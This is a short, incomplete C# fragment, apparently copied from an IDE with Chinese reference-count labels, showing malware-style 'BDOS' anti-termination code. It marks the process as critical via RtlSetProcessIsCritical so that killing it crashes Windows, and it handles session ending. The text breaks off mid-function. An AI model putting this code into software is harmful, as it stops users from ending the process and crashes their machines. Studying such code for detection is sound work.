 1 个引用
public static void SystemEvents_SessionEnding(object sender, SessionEndingEventArgs e)
{
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
Exit();
}
1 个引用
public static void Set()
{
try
{
SystemEvents.SessionEnding += new SessionEndingEventHandler(SystemEvents_SessionEnding);
Process.EnterDebugMode();
Helper.NativeMethods.RtlSetProcessIsCritical(1, 0, 0);
}
catch { }
}
2 个引用
public static void Exit()
{
try